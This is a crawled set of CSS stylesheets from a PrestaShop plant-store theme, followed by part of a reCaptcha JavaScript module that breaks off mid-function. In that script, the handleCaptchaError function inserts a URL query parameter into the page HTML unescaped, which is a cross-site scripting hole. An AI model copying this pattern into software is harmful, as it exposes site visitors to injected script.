  margin-bottom: 0; }
  .gr-info .ApColumn .ApImage .image_description {
    position: absolute;
    width: 100%;
    bottom: 50%;
    left: 50%;
    top: auto;
    right: auto;
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
    text-align: center; }
    .gr-info .ApColumn .ApImage .image_description h4 {
      font-size: 64px;
      color: #FFFFFF;
      line-height: 80px;
      margin-bottom: 0; }

/** banner **/
.box-banner-image {
  padding-top: 50px; }
  .box-banner-image .ApColumn .block.ApImage {
    position: relative;
    margin-bottom: 0; }
    .box-banner-image .ApColumn .block.ApImage .image_description {
      position: absolute;
      z-index: 9;
      width: 100%;
      text-align: center;
      bottom: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, 50%);
      -moz-transform: translate(-50%, 50%);
      -ms-transform: translate(-50%, 50%);
      -o-transform: translate(-50%, 50%);
      transform: translate(-50%, 50%); }
      .box-banner-image .ApColumn .block.ApImage .image_description a {
        font-size: 32px;
        line-height: 32px;
        font-weight: 500;
        color: #FFFFFF; }
        @media (max-width: 1199px) {
          .box-banner-image .ApColumn .block.ApImage .image_description a {
            font-size: 24px; } }
        .box-banner-image .ApColumn .block.ApImage .image_description a:hover {
          color: #67a840;
          border-color: #67a840; }

/** .bg-over-lay **/
.bg-over-lay {
  background-color: rgba(0, 0, 0, 0.3);
  cursor: pointer;
  height: 120vh;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  -o-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  visibility: hidden;
  will-change: opacity;
  z-index: 1000; }

.show-over-lay {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

/** gr-leoInfo **/
.gr-leoInfo {
  position: relative;
  z-index: 1;
  display: inline-block; }
  @media (min-width: 992px) {
    .gr-leoInfo {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  .gr-leoInfo:before, .gr-leoInfo:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 1px;
    background-color: #e5e5e5; }
    .rtl .gr-leoInfo:before, .rtl .gr-leoInfo:after {
      right: 0;
      left: auto; }
  .gr-leoInfo .ApColumn .block {
    margin-bottom: 0; }
    @media (max-width: 991px) {
      .gr-leoInfo .ApColumn .block .block_content {
        padding: 30px; } }

@media (min-width: 992px) {
  .gr-leoInfo-1 {
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: reverse;
    -moz-box-direction: reverse;
    box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -ms-flex-direction: row-reverse; } }
.gr-leoInfo-1:after {
  top: inherit;
  bottom: 0; }

@media (min-width: 992px) {
  .leoContent {
    max-width: 470px; } }
.leoContent .htmlOneTitle {
  position: relative;
  font-size: 32px;
  margin-bottom: 30px;
  padding-bottom: 30px; }
  .leoContent .htmlOneTitle:before {
    content: "";
    background: #67a840;
    width: 70px;
    height: 2px;
    position: absolute;
    bottom: 0;
    margin: auto;
    left: 0; }
    .rtl .leoContent .htmlOneTitle:before {
      right: 0;
      left: auto; }
  .leoContent .htmlOneTitle span {
    color: #67a840; }
.leoContent .htmlOneDesc {
  line-height: 23px;
  margin-bottom: 50px; }
.leoContent .btn {
  display: inline-block;
  padding: 13px 50px;
  color: #000000;
  background-color: #ffffff;
  border: 2px solid #000000; }
  .leoContent .btn:hover {
    background: #67a840;
    border-color: transparent;
    color: #FFFFFF; }

/** serviceHTML **/
.serviceHTML {
  padding: 60px 0; }
  .serviceHTML .ApColumn .ApRawHtml {
    margin-bottom: 0;
    padding: 47px 15px;
    background-color: #FFFFFF;
    border: 1px solid #e5e5e5;
    text-align: center;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    @media (max-width: 991px) {
      .serviceHTML .ApColumn .ApRawHtml {
        padding: 30px 15px; } }
    .serviceHTML .ApColumn .ApRawHtml:hover {
      -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -webkit-transform: translate(0px, -10px) rotate(0.01deg);
      -moz-transform: translate(0px, -10px) rotate(0.01deg);
      -ms-transform: translate(0px, -10px) rotate(0.01deg);
      -o-transform: translate(0px, -10px) rotate(0.01deg);
      transform: translate(0px, -10px) rotate(0.01deg); }
    .serviceHTML .ApColumn .ApRawHtml h5 {
      color: #000000;
      font-size: 22px;
      font-weight: 400;
      margin-bottom: 0; }
      @media (max-width: 991px) {
        .serviceHTML .ApColumn .ApRawHtml h5 {
          font-size: 16px; } }
    .serviceHTML .ApColumn .ApRawHtml.serviceHTMLAqua {
      background: #5ec5e1;
      border-color: transparent; }
      .serviceHTML .ApColumn .ApRawHtml.serviceHTMLAqua h5 {
        color: #FFFFFF; }
    .serviceHTML .ApColumn .ApRawHtml.serviceHTMLRed {
      background: #fd4545;
      border-color: transparent;
      color: #FFFFFF; }
      .serviceHTML .ApColumn .ApRawHtml.serviceHTMLRed h5 {
        color: #FFFFFF; }

/*** leoHTMLThreeCaption ***/
.leoHTMLThreeCaption {
  text-align: center;
  padding: 200px 0; }
  .leoHTMLThreeCaption .ApColumn .block {
    max-width: 580px;
    margin: auto; }
  .leoHTMLThreeCaption .htmlThreeTitle {
    position: relative;
    font-size: 32px;
    line-height: 48px;
    color: #FFFFFF;
    padding-bottom: 40px;
    margin-bottom: 50px; }
    .leoHTMLThreeCaption .htmlThreeTitle:before {
      content: "";
      background: #FFFFFF;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto;
      width: 70px;
      height: 2px; }
  .leoHTMLThreeCaption .htmlThreeDesc {
    line-height: 25px;
    color: #FFFFFF; }
  .leoHTMLThreeCaption .box-button {
    margin-top: 50px; }
  .leoHTMLThreeCaption .btn {
    display: inline-block;
    vertical-align: middle;
    margin: 5px 3px;
    padding: 15px 36px;
    color: #000000;
    background-color: #FFFFFF; }
    .leoHTMLThreeCaption .btn:hover {
      background: #67a840;
      color: #FFFFFF; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/headerposition1524975883.css
body_size: 2425
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 1200px) {
  #header.navbar-fixed-top {
    width: calc(100% - 304px);
    left: 304px; }
    .rtl #header.navbar-fixed-top {
      right: 304px;
      left: auto; } }
@media (min-width: 1200px) {
  #header.navbar-fixed-top.mini-navbar {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
    #header.navbar-fixed-top.mini-navbar #cart-block {
      padding: 15px 0 15px 15px; }
      .rtl #header.navbar-fixed-top.mini-navbar #cart-block {
        padding: 15px 15px 15px 0; }
    #header.navbar-fixed-top.mini-navbar .popup-over.userinfo-selector .popup-title {
      padding: 15px 15px 15px 15px; }
      .rtl #header.navbar-fixed-top.mini-navbar .popup-over.userinfo-selector .popup-title {
        padding: 15px 15px 15px 15px; }
    #header.navbar-fixed-top.mini-navbar#header #search_widget {
      padding: 40px 0; }
    #header.navbar-fixed-top.mini-navbar .leo-megamenu .navbar-nav > li > a {
      padding: 30px 0; }
    #header.navbar-fixed-top.mini-navbar .logo {
      max-width: 100%; } }
@media (max-width: 1199px) {
  #header.navbar-fixed-top.mini-navbar .header-logo {
    padding: 13px 30px 13px 0; }
    .rtl #header.navbar-fixed-top.mini-navbar .header-logo {
      padding: 13px 0 13px 30px; } }

@media (min-width: 1200px) {
  body.layout-boxed-lg #header.navbar-fixed-top {
    width: 100%;
    left: 0; }
    .rtl body.layout-boxed-lg #header.navbar-fixed-top {
      right: 0;
      left: auto; } }

@media (max-width: 1199px) and (min-width: 992px) {
  .header-logo {
    padding: 18px 30px 18px 0;
    float: left; }
    .rtl .header-logo {
      padding: 18px 0 18px 30px; }
    .rtl .header-logo {
      float: right; } }
@media (max-width: 991px) {
  .header-logo {
    text-align: center;
    padding: 15px 0; } }

.box-header {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .box-header > [class*="col-"] {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  @media (min-width: 992px) {
    .box-header .left-header {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  .box-header .right-header {
    -webkit-box-pack: end;
    -moz-box-pack: end;
    box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
    -webkit-box-orient: unset;
    -moz-box-orient: unset;
    box-orient: unset;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: unset;
    -moz-flex-direction: unset;
    flex-direction: unset;
    -ms-flex-direction: unset; }

.header-nav .block.ApRawHtml {
  margin-bottom: 0; }
  .header-nav .block.ApRawHtml .headerText {
    text-transform: uppercase;
    color: #999999; }
    .header-nav .block.ApRawHtml .headerText span {
      color: #67a840; }

@media (min-width: 1200px) {
  .sidebar-top {
    position: fixed;
    z-index: 888;
    background: #FFFFFF;
    width: 304px;
    height: 100%;
    text-align: center;
    top: 0;
    padding: 60px 30px;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -moz-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -o-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -ms-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07); }
    .rtl .sidebar-top {
      right: 0;
      left: auto; }
    [dir="rtl"] .sidebar-top {
      -moz-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -webkit-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -o-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -ms-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07); }
    .sidebar-top .leo-megamenu {
      margin-top: 60px;
      padding-top: 40px;
      border-top: 1px solid #e5e5e5; }
      .sidebar-top .leo-megamenu .navbar-nav > li {
        position: relative;
        text-align: center !important;
        padding: 0 30px;
        cursor: pointer;
        float: none;
        width: 100%; }
        .sidebar-top .leo-megamenu .navbar-nav > li > a {
          font-size: 14px;
          color: #000000;
          padding: 25px 0;
          border-bottom: 1px solid #e5e5e5; }
          .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
            color: #67a840; } }
        @media (min-width: 1200px) and (min-width: 1900px) {
          .sidebar-top .leo-megamenu .navbar-nav > li > a {
            padding: 30px 0; } }
@media (min-width: 1200px) {
        .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
          left: 100%;
          top: 0; }
          .rtl .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
            right: 100%;
            left: auto; }
          .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu.dropdown-sub {
            width: 900px; }
        .sidebar-top .leo-megamenu .navbar-nav > li:last-child > a {
          border: none; }
      .sidebar-top .leo-megamenu.disable-canvas {
        position: relative; }
    .sidebar-top .currency-selector, .sidebar-top .language-selector-wrapper {
      text-align: left;
      margin: 40px 10px 0 0; }
      .rtl .sidebar-top .currency-selector, .rtl .sidebar-top .language-selector-wrapper {
        text-align: right; }
      .rtl .sidebar-top .currency-selector, .rtl .sidebar-top .language-selector-wrapper {
        margin: 40px 0 0 10px; }
      .sidebar-top .currency-selector .popup-title, .sidebar-top .language-selector-wrapper .popup-title {
        padding: 16px 10px;
        min-width: 110px;
        border: 1px solid #e5e5e5; }
        .sidebar-top .currency-selector .popup-title i.icon-arrow-down, .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down {
          position: absolute;
          bottom: 50%;
          right: 10px;
          -webkit-transform: translateY(50%);
          -moz-transform: translateY(50%);
          -ms-transform: translateY(50%);
          -o-transform: translateY(50%);
          transform: translateY(50%); }
          .rtl .sidebar-top .currency-selector .popup-title i.icon-arrow-down, .rtl .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down {
            left: 10px;
            right: auto; }
      .sidebar-top .currency-selector .popup-content, .sidebar-top .language-selector-wrapper .popup-content {
        right: inherit;
        top: inherit;
        bottom: 100%;
        left: 0; }
        .rtl .sidebar-top .currency-selector .popup-content, .rtl .sidebar-top .language-selector-wrapper .popup-content {
          right: 0;
          left: auto; } }
@media (max-width: 991px) {
  .group-nav {
    padding: 0 15px; } }

@media (max-width: 991px) {
  .leo-megamenu {
    float: left; }
    .rtl .leo-megamenu {
      float: right; } }
@media (max-width: 1199px) and (min-width: 992px) {
  .leo-megamenu {
    float: left; }
    .rtl .leo-megamenu {
      float: right; }
    .leo-megamenu .navbar-nav > li > a {
      padding: 30px 15px; }
    .leo-megamenu .navbar-nav > li:first-child > a {
      padding: 30px 15px 30px 0; }
      .rtl .leo-megamenu .navbar-nav > li:first-child > a {
        padding: 30px 0 30px 15px; } }
@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .leo-top-menu {
    left: 0;
    right: 0; } }

@media (max-width: 1199px) {
  .popup-over {
    float: right; }
    .rtl .popup-over {
      float: left; } }
.popup-over .popup-title {
  font-size: 16px;
  color: #000000;
  padding: 16px 0 16px 25px; }
  .rtl .popup-over .popup-title {
    padding: 16px 25px 16px 0; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .popup-over .popup-title {
      padding: 30px 0 30px 25px; }
      .rtl .popup-over .popup-title {
        padding: 30px 25px 30px 0; } }
  @media (max-width: 767px) {
    .popup-over .popup-title {
      padding: 16px 0 16px 15px; }
      .rtl .popup-over .popup-title {
        padding: 16px 15px 16px 0; } }
.popup-over .popup-content {
  left: inherit;
  right: 0; }
  .rtl .popup-over .popup-content {
    left: 0;
    right: auto; }
.popup-over.userinfo-selector .popup-title {
  position: relative;
  color: #FFFFFF;
  padding: 15px 15px 15px 15px; }
  .rtl .popup-over.userinfo-selector .popup-title {
    padding: 15px 15px 15px 15px; }
  .popup-over.userinfo-selector .popup-title:hover {
    color: #67a840; }
  .popup-over.userinfo-selector .popup-title .user_title, .popup-over.userinfo-selector .popup-title .icon-arrow-down {
    display: none; }
  .popup-over.userinfo-selector .popup-title:after {
    content: "";
    position: absolute;
    background: #333;
    width: 1px;
    height: 16px;
    bottom: 50%;
    top: auto;
    right: 0;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%); }
    .rtl .popup-over.userinfo-selector .popup-title:after {
      left: 0;
      right: auto; }

/** SEARCH **/
@media (min-width: 1200px) {
  #header #search_widget {
    padding: 40px 0;
    float: none;
    width: 100%; }
    #header #search_widget .block-form {
      position: relative;
      z-index: 999;
      background: transparent;
      height: auto;
      left: inherit;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    #header #search_widget .search-caption {
      display: none; }
    #header #search_widget .form-search {
      position: relative;
      -webkit-transform: translate(0, 0);
      -moz-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      -o-transform: translate(0, 0);
      transform: translate(0, 0);
      left: inherit;
      top: inherit;
      width: 100%;
      max-width: 240px;
      margin: 0; }
      #header #search_widget .form-search .search_query {
        height: 50px;
        border: 1px solid #000000;
        font-size: 14px;
        font-weight: 400;
        color: #666666;
        padding: 0 40px 0 12px; }
        .rtl #header #search_widget .form-search .search_query {
          padding: 0 12px 0 40px; }
        #header #search_widget .form-search .search_query::-webkit-input-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query::-moz-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query:-moz-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query:-ms-input-placeholder {
          color: #666666;
          opacity: 1; }
      #header #search_widget .form-search .search-button {
        height: 50px;
        width: 40px;
        color: #000000;
        right: 0; }
        .rtl #header #search_widget .form-search .search-button {
          left: 0;
          right: auto; }
        #header #search_widget .form-search .search-button i {
          font-size: 16px; }
        #header #search_widget .form-search .search-button:hover {
          color: #67a840; }
  #header #click_show_search {
    display: none; } }
@media (max-width: 1199px) and (min-width: 992px) {
  #header #search_widget {
    padding: 30px 17px; } }
@media (max-width: 991px) {
  #header #search_widget {
    padding: 15px 0 15px 25px; }
    .rtl #header #search_widget {
      padding: 15px 25px 15px 0; } }
#header #search_widget:before {
  display: none; }
#header #click_show_search {
  color: #000000; }
  #header #click_show_search:hover {
    color: #67a840; }

/** CART **/
#cart-block {
  padding: 15px 0 15px 15px; }
  .rtl #cart-block {
    padding: 15px 15px 15px 0; }
  #cart-block .cart-preview .header {
    display: inline-block;
    color: #FFFFFF; }
    #cart-block .cart-preview .header a {
      color: #FFFFFF; }
  #cart-block .cart-preview .cart-quantity {
    display: inline-block;
    vertical-align: top; }

/* Skin */
@media (min-width: 1200px) {
  .blue .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #6AAFE6; } }
.blue .header-nav .block.ApRawHtml .headerText span {
  color: #6AAFE6; }
.blue .popup-over.userinfo-selector .popup-title:hover {
  color: #6AAFE6; }

@media (min-width: 1200px) {
  .deeppink .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #FF1493; } }
.deeppink .header-nav .block.ApRawHtml .headerText span {
  color: #FF1493; }
.deeppink .popup-over.userinfo-selector .popup-title:hover {
  color: #FF1493; }

@media (min-width: 1200px) {
  .green .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #8bc43f; } }
.green .header-nav .block.ApRawHtml .headerText span {
  color: #8bc43f; }
.green .popup-over.userinfo-selector .popup-title:hover {
  color: #8bc43f; }

@media (min-width: 1200px) {
  .lime .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #41A317; } }
.lime .header-nav .block.ApRawHtml .headerText span {
  color: #41A317; }
.lime .popup-over.userinfo-selector .popup-title:hover {
  color: #41A317; }

@media (min-width: 1200px) {
  .olive .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #808000; } }
.olive .header-nav .block.ApRawHtml .headerText span {
  color: #808000; }
.olive .popup-over.userinfo-selector .popup-title:hover {
  color: #808000; }

@media (min-width: 1200px) {
  .purple .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #8A2CB1; } }
.purple .header-nav .block.ApRawHtml .headerText span {
  color: #8A2CB1; }
.purple .popup-over.userinfo-selector .popup-title:hover {
  color: #8A2CB1; }

@media (min-width: 1200px) {
  .yellow .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #edb42c; } }
.yellow .header-nav .block.ApRawHtml .headerText span {
  color: #edb42c; }
.yellow .popup-over.userinfo-selector .popup-title:hover {
  color: #edb42c; }

/*# sourceMappingURL=headerposition1524975883.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/footerposition1511342913.css
body_size: 838
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.footer-container {
  background: #FFFFFF;
  padding: 0; }
  .footer-container .block .title_block {
    color: #000000; }
  .footer-container li a {
    color: #666666; }

.footer-top {
  padding: 0;
  border: none; }

.footer-center {
  padding: 0; }
  .footer-center .leo-footer-top {
    padding: 100px 0 50px; }
    @media (max-width: 767px) {
      .footer-center .leo-footer-top {
        padding: 50px 0; } }

.footer-copyright {
  color: #666666;
  padding: 30px 0; }
  .footer-copyright:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 1px;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background: #e5e5e5; }
    .rtl .footer-copyright:before {
      margin-right: -1000px;
      margin-left: inherit; }

/** newletter **/
.ApColumn .block_newsletter {
  text-align: center;
  max-width: 570px;
  margin: 0 auto 30px; }
  .ApColumn .block_newsletter .title_block, .ApColumn .block_newsletter .sub-letter {
    display: none; }
  .ApColumn .block_newsletter .title_sub {
    display: block; }
  .ApColumn .block_newsletter form {
    border: 1px solid #121212; }
    .ApColumn .block_newsletter form .btn {
      background: #000000;
      color: #FFFFFF; }
      .ApColumn .block_newsletter form .btn:hover {
        background: #67a840;
        color: #FFFFFF; }
      .ApColumn .block_newsletter form .btn:before {
        display: none; }
    .ApColumn .block_newsletter form input[type=email] {
      font-size: 14px;
      text-transform: uppercase;
      color: #888; }
      .ApColumn .block_newsletter form input[type=email]::-webkit-input-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]::-moz-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]:-moz-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]:-ms-input-placeholder {
        color: #888; }

/** .block-social **/
.block-social {
  text-align: center !important; }
  @media (max-width: 767px) {
    .block-social {
      margin-top: 30px; } }
  .block-social ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px; }
    .block-social ul li a:before {
      font-size: 24px; }
    .block-social ul li a:after {
      padding: 25px; }

/* Skin */
.blue .ApColumn .block_newsletter form .btn:hover {
  background: #6AAFE6;
  border-color: #6AAFE6; }

.deeppink .ApColumn .block_newsletter form .btn:hover {
  background: #FF1493;
  border-color: #FF1493; }

.green .ApColumn .block_newsletter form .btn:hover {
  background: #8bc43f;
  border-color: #8bc43f; }

.lime .ApColumn .block_newsletter form .btn:hover {
  background: #41A317;
  border-color: #41A317; }

.olive .ApColumn .block_newsletter form .btn:hover {
  background: #808000;
  border-color: #808000; }

.purple .ApColumn .block_newsletter form .btn:hover {
  background: #8A2CB1;
  border-color: #8A2CB1; }

.yellow .ApColumn .block_newsletter form .btn:hover {
  background: #edb42c;
  border-color: #edb42c; }

/*# sourceMappingURL=footerposition1511342913.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/profiles/profile1524969117.css
body_size: 525
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
body.layout-boxed-lg #page {
  padding-left: 0; }
  .rtl body.layout-boxed-lg #page {
    padding-right: 0;
    padding-left: inherit; }

@media (min-width: 1200px) {
  .page-home {
    margin-top: 30px; }

  #page {
    padding-left: 304px; }
    .rtl #page {
      padding-right: 304px;
      padding-left: inherit; } }
/*** .containerLarge ***/
@media (min-width: 992px) {
  .containerLarge {
    width: 1584px; } }

/*** widget-category_image ***/
.ApColumn .widget-category_image {
  margin-bottom: 30px; }
  @media (max-width: 991px) and (min-width: 768px) {
    .ApColumn .widget-category_image .nbproducts {
      font-size: 16px;
      top: 15px;
      left: 15px; }
      .rtl .ApColumn .widget-category_image .nbproducts {
        right: 15px;
        left: auto; } }
  .ApColumn .widget-category_image.image-category-large .nbproducts {
    top: auto;
    bottom: 50%;
    width: 100%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%); }
    .rtl .ApColumn .widget-category_image.image-category-large .nbproducts {
      right: 50%;
      left: auto; }
    [dir="rtl"] .ApColumn .widget-category_image.image-category-large .nbproducts {
      -webkit-transform: translate(50%, 50%);
      -moz-transform: translate(50%, 50%);
      -ms-transform: translate(50%, 50%);
      -o-transform: translate(50%, 50%);
      transform: translate(50%, 50%); }

/*# sourceMappingURL=profile1524969117.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://domori.com/modules/psrecaptcha/views/js/reCaptchaV2Checkbox.js
body_size: 1886
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
window.recaptchaResponse = '';

var callbackRecaptcha = function(response) {
    return new Promise(function(resolve, reject) {
        window.recaptchaResponse = escape(response);
        resolve();
    });
};

var checkRecaptchaCompletion = function (event) {
    if (window.recaptchaResponse.length <= 0 && window.recaptchaResponse == '') {
        event.preventDefault();
        if (! $('.g-recaptcha .alert-danger').length > 0) {
            $('.g-recaptcha').append("<p class='alert alert-danger'>Please make sure you complete reCaptcha above.</p>");
        }
    }
};

var checkUserCurrentTab17 = function (event) {

    let currentTabSelected = $(event.currentTarget).attr('aria-controls');

    if (currentTabSelected === "checkout-guest-form") {

        // Remove reCaptcha from One Page Checkout Login Tab, only if it exits
        if (recaptchaLoginForm == "1"
            && $('#recaptchaOnePageCheckoutLoginForm').length > 0) {
            $('div').remove('.g-recaptcha');
        }

        // Display reCaptcha
        if (recaptchaRegistrationForm == "1"
            && $('#checkout').length > 0) {
            handleCaptchaError('#checkout #checkout-personal-information-step .content #customer-form ');
            $('#checkout #checkout-personal-information-step .content #customer-form ').first().append(elementRecaptcha);
            $('#checkout #checkout-personal-information-step .content #customer-form  .g-recaptcha')
                .first()
                .attr('id', 'recaptchaOnePageCheckoutGuestForm')
                .css({
                    "margin-top": "10px",
                    "margin-bottom": "20px",
                    "text-align": "-webkit-center"
                });
            $("#checkout #checkout-personal-information-step .content #customer-form  .form-footer").on('click', checkRecaptchaCompletion);

            grecaptcha.render('recaptchaOnePageCheckoutGuestForm');
        }
    } else if (currentTabSelected === "checkout-login-form") {
        // Remove reCaptcha from One Page Checkout Guest Tab, only if it exits
        if (recaptchaRegistrationForm == "1"
            && $('#recaptchaOnePageCheckoutGuestForm').length > 0) {
            $('div').remove('.g-recaptcha');
        }

        // Display reCaptcha
        if (recaptchaLoginForm == "1"
            && $('#checkout').length > 0
        ) {
            handleCaptchaError('#checkout #checkout-personal-information-step .forgot-password');
            $('#checkout #checkout-personal-information-step .forgot-password').first().append(elementRecaptcha);
            $('#checkout #checkout-personal-information-step .forgot-password .g-recaptcha')
                .first()
                .attr('id', 'recaptchaOnePageCheckoutLoginForm')
                .css({
                    "margin-left": "-225px",
                    "margin-top": "15px",
                    "margin-bottom": "20px",
                    "text-align": "-webkit-center"
                });
            $("#checkout #checkout-personal-information-step .forgot-password").on('click', checkRecaptchaCompletion);

            grecaptcha.render('recaptchaOnePageCheckoutLoginForm');
        }
    }
}

var handleCaptchaError = function(targetSelector) {
    let urlParams = new URLSearchParams(window.location.search);
    if (urlParams.has('captchaErrorMsg')) {
        $(targetSelector).append('<div class="alert alert-danger">'+ urlParams.get('captchaErrorMsg') +'</div>')
